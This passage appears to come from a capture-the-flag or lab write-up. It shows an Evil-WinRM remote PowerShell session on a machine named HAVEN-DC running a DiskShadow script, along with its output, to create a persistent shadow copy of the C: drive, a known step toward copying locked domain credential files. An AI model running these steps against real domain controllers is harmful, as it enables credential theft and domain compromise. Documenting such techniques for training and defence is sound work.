 *Evil-WinRM* PS C:\Users\xyan1d3\Downloads> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  7/31/2024 3:54:59 AM

-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.